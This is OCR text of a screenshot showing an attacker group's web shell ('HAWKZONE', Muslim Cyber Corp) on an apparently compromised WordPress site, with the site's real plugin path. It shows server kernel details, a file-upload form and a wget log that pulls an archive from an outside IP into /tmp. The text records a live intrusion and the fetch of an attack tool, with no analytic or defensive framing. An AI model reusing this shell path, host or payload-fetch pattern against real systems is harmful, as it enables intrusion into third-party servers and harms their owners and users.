 HAWKZONE - Mozilla Firefox
HAWKZONE
Muslim Cyber Corp - Muj
webcache.googleusercontent.com/search?q=cache:T11lWGhVf-UJ:https://proyectosphr.cl/wp-content/plugins/bc/bc.php?files
搜索
网络安全 在线工具 译 邮件 笔记 临时
Current Path : /tmp/
Linux srv15.benzahosting.cl 3.10.0-693.5.2.el7.x86_64 #1 SMP Fri Oct 20
20:32:50 UTC 2017 x86_64
Upload File : 浏览... 未选择文件。 upload
Current File : //tmp/wget
--2018-08-20 09:52:27-- http://187.85.134.4/cacat/trimit20.tgz
Connecting to 187.85.134.4:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 770300 (752K) [application/x-gzip]
Saving to: 'trimit20.tgz'
0K .......... .......... .......... .......... .......... 6% 120K 6s
50K .......... .......... .......... .......... .......... 13% 133K 5s
100K .......... .......... .......... .......... .......... 19% 162K 4s
150K .......... .......... .......... .......... .......... 26% 226K 4s
200K .......... .......... .......... .......... .......... 33% 118K 4s
250K .......... .......... .......... .......... .......... 39% 195K 3s
300K .......... .......... .......... .......... .......... 46% 221K 3s
350K .......... .......... .......... .......... .......... 53% 138K 2s
400K .......... .......... .......... .......... .......... 59% 276K 2s
450K .......... .......... .......... .......... .......... 66% 267K 1s
500K .......... .......... .......... .......... .......... 73% 334K 1s
550K .......... .......... .......... .......... .......... 79% 12.4M 1s
600K .......... .......... .......... .......... .......... 86% 329K 1s
650K .......... .......... .......... .......... .......... 93% 12.4M 0s
700K .......... .......... .......... .......... .......... 99% 265K 0s
750K .. 100% 25.6M=3.5s
2018-08-20 09:52:37 (218 KB/s) - 'trimit20.tgz' saved [770300/770300]
root@hawkzone:~$ Muslim Cyber Corp - Mujahidin Cyber Army - Family Attack Cyber